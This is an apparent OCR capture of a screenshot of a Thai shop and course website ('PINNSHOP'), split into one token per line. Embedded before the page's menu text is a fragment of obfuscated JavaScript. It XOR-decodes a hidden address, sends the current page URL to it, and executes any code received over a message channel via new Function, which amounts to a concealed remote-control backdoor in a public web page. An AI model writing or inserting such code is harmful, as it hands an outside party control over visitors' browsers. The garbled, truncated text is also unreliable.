
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
นกกระเรียนและน้ำตก